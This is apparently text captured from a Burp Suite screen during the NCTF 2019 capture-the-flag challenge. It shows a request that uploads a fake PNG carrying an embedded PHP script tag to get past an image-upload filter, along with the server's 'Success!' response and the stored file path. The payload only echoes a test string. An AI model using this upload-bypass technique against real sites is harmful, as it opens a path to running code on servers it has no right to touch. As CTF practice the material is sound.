 Send
Cancel
<
>
Target: http://nctf2019.x1ct34m.com:60002
Request
Raw Params Headers Hex
POST /handler.php HTTP/1.1
Host: nctf2019.x1ct34m.com:60002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------206143123716577
Content-Length: 359
Origin: http://nctf2019.x1ct34m.com:60002
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:60002/index.php?action=imgs.html
Upgrade-Insecure-Requests: 1
-----------------------------206143123716577
Content-Disposition: form-data; name="file"; filename="te.png"
Content-Type: image/png
PNG
IHDR
<script language="php">
echo '111';
<\script>
-----------------------------206143123716577
Content-Disposition: form-data; name="submit"
Submit
-----------------------------206143123716577--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 14:51:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1398
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie9"><![endif]-->
<head>
<meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0" />
<meta name="format-detection" content="telephone=no">
<meta charset="UTF-8">
<meta name="description" content="Violate Responsive Admin
Template">
<meta name="keywords" content="Super Admin, Admin, Template,
Bootstrap">
<title>Upload your imgs</title>
<!-- CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/form.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/generics.css" rel="stylesheet">
</head>
<body id="skin-blur-violate">
<h1>Success!</h1><h1>filepath:/var/www/html/upload-imgs/e8849c5939
285e7053ba8d7af6cb1c25/Th1s_is_a_fl4g.jpg</h1> <!--
Javascript Libraries -->
<!-- jQuery -->
<script src="js/jquery.min.js"></script> <!-- jQuery Library -->
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>